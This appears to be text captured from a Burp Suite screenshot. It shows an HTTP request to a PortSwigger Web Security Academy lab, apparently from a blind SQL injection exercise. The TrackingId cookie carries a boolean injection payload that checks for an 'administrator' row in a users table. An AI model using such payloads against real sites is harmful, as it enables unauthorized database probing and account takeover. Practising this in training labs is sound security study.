 Request
Pretty Raw Hex Hackvertor
1 GET /product?productId=3 HTTP/2
2 Host: 0adf00e104a3fcbd814b0ca1003b008e.web-security-academy.net
3 Cookie: TrackingId=lMf9QbV4dZO16D7a' and (select 'a' from users where username='administrator')='a; se
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/11
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0adf00e104a3fcbd814b0ca1003b008e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search...